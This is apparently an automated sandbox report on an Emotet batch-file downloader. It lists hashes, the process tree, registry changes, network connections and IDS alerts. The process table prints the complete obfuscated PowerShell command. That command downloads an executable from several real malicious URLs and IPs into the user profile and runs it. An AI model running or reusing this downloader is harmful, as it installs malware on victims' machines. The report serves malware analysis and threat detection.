| File name: | mal_emotet.bat |
| Full analysis: | https://app.any.run/tasks/7c9cbce3-9ad9-4a60-8eec-71b59b380767 |
| Verdict: | Malicious activity |
| Analysis date: | February 18, 2019, 13:06:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | 1B69E33AD39DFB36C43D3EC8C6EBCCE4 |
| SHA1: | F9C123AFB5374583F9A5A42406A2D9763B5B3A6E |
| SHA256: | 2F658AA71728D2E48004C33CF2D80AB0AF9CDE33A232FA9E57F4A091429B15A9 |
| SSDEEP: | 12:sfAPhvdiMDMCdGcHyQFCb5VB8DOP8LOql5NlgfW5yPZAwCAHVSZm:JHi7pk0PyDODWUfWDAHVCm |
MALICIOUS




Executes PowerShell scripts
- cmd.exe (PID: 2996)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3792)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
34
Monitored processes
2
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2996 | cmd /c ""C:\Users\admin\Desktop\mal_emotet.bat" " | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 3792 | powershell $uGTjkz=('f'+'UF12'+'Hj');$Pi35EI=new-object Net.WebClient;$QoTnH8=('http://rhlnetwork.com/uuf31ptan3@http://eventcherry.com/eprpydl@http://themodellabel.com/qbyabrwa@http://128.199.172.4/j1euggi0sx@http://207.154.223.104/syctwohi4').Split('@');$BIFGWKMQ=('NpBR'+'ZO');$N9htp2mz = ('9'+'42');$LZmVPwp=('V'+'H'+'aKFCk');$Zh7MLiMR=$env:userprofile+'\'+$N9htp2mz+('.e'+'xe');foreach($fAV44Nn in $QoTnH8){try{$Pi35EI.DownloadFile($fAV44Nn, $Zh7MLiMR);$wh7GP6=('mk'+'Cpm5');If ((Get-Item $Zh7MLiMR).length -ge 40000) {Invoke-Item $Zh7MLiMR;$TZZz1T=('c2'+'hmGk0');break;}}catch{}}$v9WbGKqj=('Ek'+'0zNN'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
276
Read events
209
Write events
67
Delete events
0
Modification events
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (3792) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PZ29UDXOXSNAPBAQ9YHW.temp | — | |
MD5:— | SHA256:— | |||
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3792 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF20d5b3.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
3
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3792 | powershell.exe | GET | 500 | 107.180.40.21:80 | http://themodellabel.com/qbyabrwa | US | — | — | malicious |
3792 | powershell.exe | GET | 404 | 50.62.88.95:80 | http://eventcherry.com/eprpydl | US | html | 29.4 Kb | malicious |
3792 | powershell.exe | GET | 404 | 45.40.155.175:80 | http://rhlnetwork.com/uuf31ptan3 | US | html | 28.6 Kb | malicious |
3792 | powershell.exe | GET | — | 128.199.172.4:80 | http://128.199.172.4/j1euggi0sx | SG | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3792 | powershell.exe | 45.40.155.175:80 | rhlnetwork.com | GoDaddy.com, LLC | US | malicious |
3792 | powershell.exe | 50.62.88.95:80 | eventcherry.com | GoDaddy.com, LLC | US | malicious |
3792 | powershell.exe | 128.199.172.4:80 | — | Digital Ocean, Inc. | SG | malicious |
3792 | powershell.exe | 107.180.40.21:80 | themodellabel.com | GoDaddy.com, LLC | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rhlnetwork.com |
| malicious |
eventcherry.com |
| malicious |
themodellabel.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3792 | powershell.exe | Potentially Bad Traffic | ET WEB_CLIENT eval String.fromCharCode String Which May Be Malicious |
3792 | powershell.exe | Potentially Bad Traffic | ET WEB_CLIENT eval String.fromCharCode String Which May Be Malicious |
3792 | powershell.exe | Potentially Bad Traffic | ET WEB_CLIENT eval String.fromCharCode String Which May Be Malicious |
3792 | powershell.exe | Potentially Bad Traffic | ET WEB_CLIENT eval String.fromCharCode String Which May Be Malicious |